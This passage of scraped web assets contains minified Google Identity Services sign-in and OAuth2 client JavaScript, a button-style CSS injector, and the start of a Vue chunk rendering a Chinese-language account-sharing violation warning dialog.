                                if (this.s !== document.body && Bp(this.s))(b = this.o) ? (d = b.clientHeight,
                                    b.parentElement && b.parentElement !== document.body && (b.parentElement
                                        .style.height = a + "px"), b.style.border = "none", b.style
                                    .height = a + "px", b.style.display = "", b = d) : b = void 0;
                                else a: {
                                    if (b = document.getElementById("credential_picker_container")) {
                                        if (d = b.getElementsByTagName("iframe"), 0 < d.length && (
                                                d = d.item(0), null !==
                                                d)) {
                                            c = d.clientHeight;
                                            b.style.height = a + "px";
                                            d.style.height = a + "px";
                                            d.style.display = "";
                                            b = c;
                                            break a
                                        }
                                    } else if (b = document.getElementById(
                                            "credential_picker_iframe")) {
                                        d = b.clientHeight;
                                        b.style.height = a + "px";
                                        b.style.display = "";
                                        b = d;
                                        break a
                                    }
                                    b = void 0
                                }
                                gq(this, a, b)
                            }
                            break;
                        case "cancel_protect_start":
                            this.H = !0;
                            break;
                        case "cancel_protect_end":
                            this.H = !1;
                            break;
                        case "start_auto_select":
                            Br(this, "auto_select_started");
                            break;
                        case "cancel_auto_select":
                            Vp(this.C), Br(this, "auto_select_canceled")
                    }
            }
        };
        var pr = function (a) {
            a.data.announcement && Ap(a.data.announcement)
        };
        jr.prototype.revoke = function (a, b) {
            var c = {
                    successful: !1
                },
                d = this.u.client_id;
            d ? _.Q("enable_fedcm_revocation_client") && "IdentityCredential" in window && 123 <= _.hd() ?
                window.IdentityCredential.disconnect({
                    configURL: this.Fa,
                    clientId: d,
                    accountHint: a
                }).then(function () {
                    c.successful = !0;
                    _.X("set result successful to: ' + " + !!c.successful);
                    b && b(c)
                }, function (e) {
                    _.z("FedCM disconnect failed with error: " + JSON.stringify(e));
                    c.error = "fedcm_disconnect_failed: " + JSON.stringify(e);
                    b && b(c)
                }) : (a = {
                        client_id: d,
                        hint: a
                    }, this.l &&
                    (a.as = this.l), Ro(this.Ed, a, function (e) {
                        if (e && "null" !== e) {
                            if (e = vq(JSON.stringify(_.te(e))), c.successful = !!_.L(e, 3), _.X(
                                    "Revoke XHR status: " + !!c.successful), !c.successful)
                                if (_.Hf(e, _.Rf, 2)) {
                                    e = _.M(e, _.Rf, 2);
                                    _.jd(e);
                                    switch (_.F(e, 1)) {
                                        case 1:
                                        case 2:
                                            e = "opt_out_or_no_session";
                                            break;
                                        case 3:
                                            e = "client_not_found";
                                            break;
                                        case 4:
                                            e = "client_not_allowed";
                                            break;
                                        case 5:
                                            e = "invalid_origin";
                                            break;
                                        case 6:
                                            e = "cross_origin_request_not_allowed";
                                            break;
                                        case 7:
                                            e = "secure_http_required";
                                            break;
                                        case 8:
                                            e = "invalid_parameter";
                                            break;
                                        case 9:
                                            e = "browser_not_supported";
                                            break;
                                        case 12:
                                            e = "web_view_not_supported";
                                            break;
                                        default:
                                            e = "unknown_error"
                                    }
                                    c.error = e
                                } else c.error = "unknown_error"
                        } else _.z("Invalid response is returned for revoke request."), c.error =
                            "invalid_response";
                        b && b(c)
                    })) : (_.z("Failed to revoke. Missing config parameter client_id."), b && (c.error =
                    "missing_client_id", b(c)))
        };
        var kr = function (a, b, c) {
            (void 0 === c ? 0 : c) && a.N && (b ? a.N.set("ll", b) : a.N.remove("ll"));
            _.id(b)
        };
        var Fp = {
                client_id: "str",
                auto_select: "bool",
                ux_mode: "str",
                ui_mode: "str",
                context: "str",
                nonce: "str",
                hd: "str",
                hosted_domain: "str",
                login_hint: "str",
                hint: "str",
                login_uri: "str",
                existing: "bool",
                special_accounts: "bool",
                state: "str",
                disable_auto_focus: "bool",
                log_level: "str",
                callback: "func",
                prompt_parent_id: "str",
                prompt_lifetime_sec: "num",
                cancel_on_tap_outside: "bool",
                state_cookie_domain: "str",
                itp_support: "bool",
                itp_mode: "str",
                use_fedcm_for_prompt: "bool",
                use_fedcm_for_button: "bool",
                button_silent_reauth: "bool",
                native_callback: "func",
                moment_callback: "func",
                intermediate_iframe_close_callback: "func",
                auto_prompt: "bool",
                allowed_parent_origin: "str",
                native_login_uri: "str",
                native_id_param: "str",
                native_password_param: "str",
                skip_prompt_cookie: "str"
            },
            Gp = Object.keys(Fp),
            Lp = {
                parent_id: "str",
                size: "str",
                theme: "str",
                text: "str",
                shape: "str",
                width: "num",
                min_width: "num",
                logo_alignment: "str",
                type: "str",
                locale: "str",
                nonce: "str",
                state: "str",
                click_listener: "func"
            };
        var Np = function (a) {
            a = Object.assign({}, window.__G_ID_OPTIONS__, a);
            jr.call(this, a);
            this.Z = a && a.native_callback;
            _.Q("enable_intermediate_iframe") && (this.h = a && a.allowed_parent_origin);
            this.nc = !1;
            this.X = !!this.h;
            this.eb = a && a.intermediate_iframe_close_callback;
            if (this.h && this.h)
                if ("string" === typeof this.h) {
                    if (!So(this.h)) throw Error("za");
                } else if (Array.isArray(this.h))
                for (a = 0; a < this.h.length; a++)
                    if ("string" !== typeof this.h[a] || !So(this.h[a])) throw Error("Aa");
        };
        _.K(Np, jr);
        Np.prototype.sc = function (a) {
            this.Z = a.native_callback
        };
        Np.prototype.i = function (a) {
            _.x("Prompt will not be displayed");
            this.Z && Cr(this);
            jr.prototype.i.call(this, a)
        };
        var Cr = function (a) {
            a.nc || (a.nc = !0, "credentials" in navigator && navigator.credentials.get({
                password: !0,
                mediation: "required"
            }).then(function (b) {
                a.Z && a.Z(b)
            }))
        };
        Np.prototype.sa = function (a, b, c) {
            var d = this;
            this.X && this.h ? (_.x("Verifying parent origin."), _.xo(this.h, function () {
                _.po ? _.qo({
                    command: "set_ui_mode",
                    mode: d.K
                }) : _.y(
                    "Set ui mode command was not sent due to missing verified parent origin.");
                _.Ho(!1);
                d.yc = !1;
                jr.prototype.sa.call(d, a, b, c)
            })) : jr.prototype.sa.call(this, a, b, c)
        };
        Np.prototype.Ga = function (a) {
            jr.prototype.Ga.call(this, a);
            if (this.X && a.data && a.data.type) switch (a.data.type) {
                case "response":
                    a.data.response && a.data.response.credential && (this.yc = !0, _.Fo(0));
                    break;
                case "command":
                    switch (a.data.command) {
                        case "close":
                            this.yc ? _.Fo(0) : this.eb ? (_.Fo(0), this.eb()) : _.Go();
                            break;
                        case "resize":
                            a = a.data.height;
                            "number" === typeof a && !isNaN(a) && 0 < a && _.Fo(a);
                            break;
                        case "cancel_protect_start":
                            _.Ho(!1);
                            break;
                        case "cancel_protect_end":
                            _.Ho(this.ab)
                    }
            }
        };
        Np.prototype.zc = function (a) {
            this.o = wp(this.s, a, "bottom_sheet" === this.K, this.X)
        };
        Np.prototype.qc = function (a) {
            if (this.X) switch (_.Do) {
                case "intermediate_client":
                    a.flow_type = 1;
                    break;
                case "amp_client":
                    a.flow_type = 2
            }
        };
        var Op = window;
        (function (a) {
            a = void 0 === a ? document.readyState : a;
            "loading" !== a ? (Xp(), Zp()) : _.B(document, "DOMContentLoaded", function () {
                Xp();
                Zp()
            }, !1)
        })();
        _.A("google.accounts.id.cancel", function () {
            var a = Op.__G_ID_CLIENT__;
            a && mr(a, !0) && qr(a, "cancel_called")
        });
        _.A("google.accounts.id.disableAutoSelect", Wp);
        _.A("google.accounts.id.initialize", Rp);
        _.A("google.accounts.id.prompt", Sp);
        _.A("google.accounts.id.PromptMomentNotification", Nq);
        _.A("google.accounts.id.renderButton", Up);
        _.A("google.accounts.id.revoke", function (a, b) {
            var c = Op.__G_ID_CLIENT__;
            c ? c.revoke(a, b) : _.z("Attempt to call revoke() before initialize().")
        });
        _.A("google.accounts.id.storeCredential", function (a, b) {
            "credentials" in navigator ? navigator.credentials.store(a).then(function () {
                b && b()
            }).catch(function (c) {
                _.z("Store credential failed: " + JSON.stringify(c))
            }) : b && b()
        });
        _.A("google.accounts.id.setLogLevel", function (a) {
            var b = Op.__G_ID_CLIENT__;
            b || (Rp(), b = Op.__G_ID_CLIENT__);
            a = a ? a.toLowerCase() : void 0;
            void 0 === a || 0 <= (0, _.La)(iq, a) ? kr(b, a, !0) : (_.z(
                "Log level is invalid. Supported log levels are: info, warn, error. Log level set to warn by default"
            ), kr(b, void 0, !0))
        });
        var Dr = function (a, b) {
            this.m = b.auth_url || "https://accounts.google.com/o/oauth2/v2/auth";
            this.o = cq(a, b);
            this.error_callback = b.error_callback;
            this.j = void 0;
            this.l = a;
            this.v = !1
        };
        Dr.prototype.i = function () {
            this.g && (_.xm(this.g), _.x("Popup timer stopped.", "OAUTH2_CLIENT"), this.g = void 0, this.F = !0)
        };
        var Er = function (a) {
                a.v || (a.v = !0, window.addEventListener("message", function (b) {
                    try {
                        if (b.data) {
                            var c = JSON.parse(b.data).params;
                            c ? a.j && c.id === a.j ? c.clientId !== a.o.client_id ? _.X(
                                    "Message ignored. Client id does not match.", "OAUTH2_CLIENT") :
                                "authResult" !== c.type ? _.X("Message ignored. Invalid event type.",
                                    "OAUTH2_CLIENT") : (a.j = void 0, a.i(c.authResult)) : _.X(
                                    "Message ignored. Request id does not match.", "OAUTH2_CLIENT") : _
                                .X("Message ignored. No params in message.", "OAUTH2_CLIENT")
                        } else _.X("Message ignored. No event data.",
                            "OAUTH2_CLIENT")
                    } catch (d) {
                        _.X("Message ignored. Error in parsing event data.", "OAUTH2_CLIENT")
                    }
                }, !1))
            },
            Fr = function (a, b) {
                a.j = "auth" + Math.floor(1E6 * Math.random() + 1);
                var c = location.protocol,
                    d = location.host,
                    e = c.indexOf(":");
                0 < e && (c = c.substring(0, e));
                c = ["storagerelay://", c, "/", d, "?"];
                c.push("id=" + a.j);
                b.redirect_uri = c.join("")
            },
            Gr = function (a) {
                a.error_callback && a.h && !a.g && (_.X("Starting popup timer.", "OAUTH2_CLIENT"), a.F = !1, a.g =
                    new _.wm(500), (new _.ym(a)).L(a.g, "tick", a.C), a.g.start())
            };
        Dr.prototype.C = function () {
            _.x("Checking popup closed.", "OAUTH2_CLIENT");
            !this.g || this.F || this.h && !this.h.closed || (_.X("Popup window closed.", "OAUTH2_CLIENT"),
                this.error_callback && this.error_callback(new bq("Popup window closed", "popup_closed")),
                _.xm(this.g), this.h = this.g = void 0)
        };
        var Hr = new _.an("g_auth_code_window"),
            Ir = function (a) {
                Dr.call(this, "code", a);
                this.callback = a.callback;
                a: switch (a.ux_mode) {
                    case "redirect":
                        a = "redirect";
                        break a;
                    default:
                        a = "popup"
                }
                this.ra = a;
                _.X("Instantiated.", "CODE_CLIENT")
            };
        _.K(Ir, Dr);
        Ir.prototype.i = function (a) {
            _.X("Handling response. " + JSON.stringify(a), "CODE_CLIENT");
            Dr.prototype.i.call(this, a);
            this.callback && this.callback.call(this, a)
        };
        Ir.prototype.requestCode = function () {
            var a = this.o;
            "redirect" === this.ra ? (_.X("Starting redirect flow.", "CODE_CLIENT"), _.sm(window.location, _.$a(
                aq(this.l, this.m, a)))) : (_.X("Starting popup flow.", "CODE_CLIENT"), Er(this), Fr(this,
                a), this.h = _.Zm(aq(this.l, this.m, a), Hr), !this.h && this.error_callback ? this.error_callback(
                new bq("Failed to open popup window", "popup_failed_to_open")) : Gr(this))
        };
        var Jr = new _.an("g_auth_token_window"),
            Kr = window,
            Lr = function (a) {
                Dr.call(this, "token", a);
                this.callback = a.callback;
                _.X("Instantiated.", "TOKEN_CLIENT")
            };
        _.K(Lr, Dr);
        Lr.prototype.i = function (a) {
            _.X("Handling response. " + JSON.stringify(a), "TOKEN_CLIENT");
            Dr.prototype.i.call(this, a);
            _.X("Trying to set gapi client token.", "TOKEN_CLIENT");
            if (a.access_token)
                if (Kr.gapi && Kr.gapi.client && Kr.gapi.client.setToken) try {
                    Kr.gapi.client.setToken.call(this, a)
                } catch (b) {
                    _.z("Set token failed. Exception encountered.", "TOKEN_CLIENT"), console.ne(b)
                } else _.X(
                    "The OAuth token was not passed to gapi.client, since the gapi.client library is not loaded in your page.",
                    "TOKEN_CLIENT");
                else _.y("Set token failed. No access token in response.",
                    "TOKEN_CLIENT");
            this.callback && this.callback.call(this, a)
        };
        Lr.prototype.requestAccessToken = function (a) {
            var b = this.o;
            a = a || {};
            a.login_hint = a.login_hint || a.hint;
            a.enable_granular_consent = void 0 === a.enable_granular_consent ? a.enable_serial_consent : a.enable_granular_consent;
            b = cq(this.l, {
                client_id: b.client_id,
                scope: void 0 === a.scope ? b.scope : a.scope,
                prompt: void 0 === a.prompt ? b.prompt : a.prompt,
                login_hint: void 0 === a.login_hint ? b.login_hint : a.login_hint,
                state: void 0 === a.state ? b.state : a.state,
                hd: b.hd,
                include_granted_scopes: void 0 === a.include_granted_scopes ? b.include_granted_scopes :
                    a.include_granted_scopes,
                enable_granular_consent: void 0 === a.enable_granular_consent ? b.enable_granular_consent :
                    a.enable_granular_consent
            });
            _.X("Starting popup flow.", "TOKEN_CLIENT");
            Er(this);
            Fr(this, b);
            this.h = _.Zm(aq(this.l, this.m, b), Jr);
            !this.h && this.error_callback ? this.error_callback(new bq("Failed to open popup window",
                "popup_failed_to_open")) : Gr(this)
        };
        _.A("google.accounts.oauth2.GoogleIdentityServicesError", bq);
        _.A("google.accounts.oauth2.GoogleIdentityServicesErrorType", {
            je: "unknown",
            ee: "missing_required_parameter",
            ge: "popup_failed_to_open",
            fe: "popup_closed"
        });
        _.A("google.accounts.oauth2.initCodeClient", function (a) {
            return new Ir(a)
        });
        _.A("google.accounts.oauth2.CodeClient", Ir);
        _.A("google.accounts.oauth2.initTokenClient", function (a) {
            return new Lr(a)
        });
        _.A("google.accounts.oauth2.TokenClient", Lr);
        _.A("google.accounts.oauth2.hasGrantedAllScopes", function (a) {
            var b = mp.apply(1, arguments),
                c = eq(a);
            return c && c.length ? (b = dq.apply(null, lp(b))) && b.length ? (0, _.vb)(b, function (d) {
                return 0 <= (0, _.La)(c, d)
            }) : !1 : !1
        });
        _.A("google.accounts.oauth2.hasGrantedAnyScope", function (a) {
            var b = mp.apply(1, arguments),
                c = eq(a);
            return c && c.length ? (b = dq.apply(null, lp(b))) && b.length ? (0, _.ub)(b, function (d) {
                return 0 <= (0, _.La)(c, d)
            }) : !1 : !1
        });
        _.A("google.accounts.oauth2.revoke", function (a, b) {
            _.x("Revoke request initiated");
            a = {
                token: a
            };
            _.x("Making revoke request without credentials.");
            Qo("https://oauth2.googleapis.com/revoke", a, !1, function (c) {
                b && (_.X("callback with response: " + c), c = c ? JSON.parse(c) : {}, c.successful = !
                    c.error, b(c))
            })
        });
    } catch (e) {
        _._DumpException(e)
    }
}).call(this, this.default_gsi);
// Google Inc.

(() => {
    const head = document.head;
    const css =
        ".qJTHM\x7b-webkit-user-select:none;color:#202124;direction:ltr;-webkit-touch-callout:none;font-family:\x22Roboto-Regular\x22,arial,sans-serif;-webkit-font-smoothing:antialiased;font-weight:400;margin:0;overflow:hidden;-webkit-text-size-adjust:100%\x7d.ynRLnc\x7bleft:-9999px;position:absolute;top:-9999px\x7d.L6cTce\x7bdisplay:none\x7d.bltWBb\x7bword-break:break-all\x7d.hSRGPd\x7bcolor:#1a73e8;cursor:pointer;font-weight:500;text-decoration:none\x7d.Bz112c-W3lGp\x7bheight:16px;width:16px\x7d.Bz112c-E3DyYd\x7bheight:20px;width:20px\x7d.Bz112c-r9oPif\x7bheight:24px;width:24px\x7d.Bz112c-uaxL4e\x7b-webkit-border-radius:10px;border-radius:10px\x7d.LgbsSe-Bz112c\x7bdisplay:block\x7d.S9gUrf-YoZ4jf,.S9gUrf-YoZ4jf *\x7bborder:none;margin:0;padding:0\x7d.fFW7wc-ibnC6b\x3e.aZ2wEe\x3ediv\x7bborder-color:#4285f4\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(1)\x7bbackground-color:#1a73e8!important\x7d.P1ekSe-ZMv3u\x3ediv:nth-child(2),.P1ekSe-ZMv3u\x3ediv:nth-child(3)\x7bbackground-image:linear-gradient(to right,rgba(255,255,255,.7),rgba(255,255,255,.7)),linear-gradient(to right,#1a73e8,#1a73e8)!important\x7d.haAclf\x7bdisplay:inline-block\x7d.nsm7Bb-HzV7m-LgbsSe\x7b-webkit-border-radius:4px;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s;transition:background-color .218s,border-color .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;border:1px solid #dadce0;color:#3c4043;cursor:pointer;font-family:\x22Google Sans\x22,arial,sans-serif;font-size:14px;height:40px;letter-spacing:0.25px;outline:none;overflow:hidden;padding:0 12px;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto\x7d@media screen and (-ms-high-contrast:active)\x7b.nsm7Bb-HzV7m-LgbsSe\x7bborder:2px solid windowText;color:windowText\x7d\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe\x7bfont-size:14px;height:32px;letter-spacing:0.25px;padding:0 10px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe\x7bfont-size:11px;height:20px;letter-spacing:0.3px;padding:0 8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe\x7bpadding:0;width:40px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe\x7bwidth:32px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe\x7bwidth:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK\x7b-webkit-border-radius:20px;border-radius:20px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.pSzOP-SxQuSe\x7b-webkit-border-radius:16px;border-radius:16px\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK.purZT-SxQuSe\x7b-webkit-border-radius:10px;border-radius:10px\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc\x7bborder:none;color:#fff\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-v3pZbf-Ia7Qfc\x7bbackground-color:#1a73e8\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-JaPV2b-Ia7Qfc\x7bbackground-color:#202124;color:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:18px;margin-right:8px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:14px;min-width:14px;width:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bheight:10px;min-width:10px;width:10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin-left:8px;margin-right:-4px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:10px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:8px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bpadding:4px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;display:-webkit-box;display:-webkit-flex;display:flex;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#fff;height:36px;margin-left:-10px;margin-right:12px;min-width:36px;width:36px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c,.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf .nsm7Bb-HzV7m-LgbsSe-Bz112c\x7bmargin:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:28px;margin-left:-8px;margin-right:10px;min-width:28px;width:28px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7bheight:16px;margin-left:-6px;margin-right:8px;min-width:16px;width:16px\x7d.nsm7Bb-HzV7m-LgbsSe.Bz112c-LgbsSe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:3px;border-radius:3px;margin-left:2px;margin-right:0;padding:0\x7d.nsm7Bb-HzV7m-LgbsSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.nsm7Bb-HzV7m-LgbsSe.pSzOP-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:14px;border-radius:14px\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:8px;border-radius:8px\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-bN97Pc-sM5MNb\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:row;flex-direction:row;justify-content:space-between;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;height:100%;position:relative;width:100%\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX\x7bjustify-content:center\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:1;flex-grow:1;font-family:\x22Google Sans\x22,arial,sans-serif;font-weight:500;overflow:hidden;text-overflow:ellipsis;vertical-align:top\x7d.nsm7Bb-HzV7m-LgbsSe.purZT-SxQuSe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-weight:300\x7d.nsm7Bb-HzV7m-LgbsSe .oXtfBe-l4eHX .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7b-webkit-flex-grow:0;flex-grow:0\x7d.nsm7Bb-HzV7m-LgbsSe .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7b-webkit-transition:background-color .218s;transition:background-color .218s;bottom:0;left:0;position:absolute;right:0;top:0\x7d.nsm7Bb-HzV7m-LgbsSe:hover,.nsm7Bb-HzV7m-LgbsSe:focus\x7b-webkit-box-shadow:none;box-shadow:none;border-color:#d2e3fc;outline:none\x7d.nsm7Bb-HzV7m-LgbsSe:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.04)\x7d.nsm7Bb-HzV7m-LgbsSe:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(66,133,244,.1)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:hover .nsm7Bb-HzV7m-LgbsSe-MJoBVe,.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:focus .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.24)\x7d.nsm7Bb-HzV7m-LgbsSe.MFS4be-Ia7Qfc:active .nsm7Bb-HzV7m-LgbsSe-MJoBVe\x7bbackground:rgba(255,255,255,.32)\x7d.nsm7Bb-HzV7m-LgbsSe .n1UuX-DkfjY\x7b-webkit-border-radius:50%;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:flex;height:20px;margin-left:-4px;margin-right:8px;min-width:20px;width:20px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId\x7bfont-family:\x22Roboto\x22;font-size:12px;text-align:left\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .ssJRIf,.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .fmcmS\x7boverflow:hidden;text-overflow:ellipsis\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bdisplay:-webkit-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;color:#5f6368;fill:#5f6368;font-size:11px;font-weight:400\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.MFS4be-Ia7Qfc .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff\x7bcolor:#e8eaed;fill:#e8eaed\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-BPrWId .K4efff .Bz112c\x7bheight:18px;margin:-3px -3px -3px 2px;min-width:18px;width:18px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;margin-left:12px;margin-right:-10px\x7d.nsm7Bb-HzV7m-LgbsSe.jVeSEe.JGcpL-RbRzK .nsm7Bb-HzV7m-LgbsSe-Bz112c-haAclf\x7b-webkit-border-radius:18px;border-radius:18px\x7d.L5Fo6c-sM5MNb\x7bborder:0;display:block;left:0;position:relative;top:0\x7d.L5Fo6c-bF1uUb\x7b-webkit-border-radius:4px;border-radius:4px;bottom:0;cursor:pointer;left:0;position:absolute;right:0;top:0\x7d.L5Fo6c-bF1uUb:focus\x7bborder:none;outline:none\x7dsentinel\x7b\x7d";
    const styleId = 'googleidentityservice_button_styles';
    if (head && css && !document.getElementById(styleId)) {
        const style = document.createElement('style');
        style.id = styleId;
        style.appendChild(document.createTextNode(css));
        if (document.currentScript.nonce) style.setAttribute('nonce', document.currentScript.nonce);
        head.appendChild(style);
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/75.f964cd36.js
body_size: 1489
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[75],{43075:(t,e,i)=>{i.r(e),i.d(e,{default:()=>u});var a=function(){var t=this,e=t._self._c;return e("transition",{attrs:{name:"fade"}},[t.visible?e("div",{staticClass:"ya-illegal-account-warning-dialog"},[e("div",{staticClass:"ya-illegal-account-warning-dialog__container"},[e("div",{staticClass:"dialog-header"},[e("span",{staticClass:"dialog-header__title"},[t._v(t._s(t.$t("违规提示")))]),e("span",{staticClass:"ya-icon ya-icon-close close-icon",on:{click:t.close}})]),e("div",{staticClass:"dialog-body"},[e("h2",[t._v(t._s(t.illegalContent.title))]),t._l(t.illegalContent.content,(function(i){return e("div",{staticClass:"dialog-body__description"},[i.i18nConfig?[e("i18n",{attrs:{gettext:i.i18nConfig.gettext,path:i.i18nConfig.path,tag:"p"}},t._l(i.items,(function(i){return e("span",{key:i.slot,staticClass:"illegal-description",attrs:{slot:i.slot},slot:i.slot},[t._v(t._s(i.text))])})),0)]:[e("p",{class:{"illegal-description":i.fontStrong}},[t._v(t._s(i.text))])]],2)})),t.illegalContent["case"]?e("div",{staticClass:"dialog-body__case"},[e("span",[t._v(t._s(t.illegalContent["case"].text))]),e("div",{staticClass:"dialog-body__case-image",on:{click:function(e){return t.showPreviewImg(t.illegalContent["case"].illegalCaseImage)}}},[e("i",{staticClass:"ya-icon ya-icon-image-enlarge"}),e("img",{attrs:{src:t.illegalContent["case"].illegalCaseImage,loading:"lazy"}})])]):t._e(),t.illegalContent.declaration?e("div",{staticClass:"dialog-body__declaration"},[e("i",{staticClass:"ya-icon ya-icon-file"}),e("a",{staticClass:"link",attrs:{href:t.illegalContent.declaration.link,target:"_blank"}},[t._v(t._s(t.illegalContent.declaration.text))])]):t._e()],2),e("div",{staticClass:"dialog-footer"},[e("button",{staticClass:"confirm-button",on:{click:t.close}},[t._v(t._s(t.$t("我已了解")))])])]),t.showPreviewImage?e("el-dialog",{staticClass:"ya-illegal-account-warning-dialog__img-viewer",attrs:{visible:t.showPreviewImage,"show-close":!1,"append-to-body":!0},on:{"update:visible":function(e){t.showPreviewImage=e}}},[e("div",[e("i",{staticClass:"ya-icon ya-icon-close",on:{click:function(e){t.showPreviewImage=!1}}}),e("img",{attrs:{src:t.previewImageUrl,loading:"lazy"}})])]):t._e()],1):t._e()])},l=[],n=i(24660),s={title:(0,n.$t)("尊敬的有米云会员："),content:[{i18nConfig:{gettext:(0,n.$t)("经我司多方调查取证，发现您所使用的账号存在通过非法技术手段租赁/ 共享有米云账号等行为，{text}，同时涉嫌严重损害我司合法权益的侵权行为，情节严重的，可能构成非法获取计算机信息系统数据罪、非法控制计算机信息系统罪等刑事犯罪。"),path:"经我司多方调查取证，发现您所使用的账号存在通过非法技术手段租赁/ 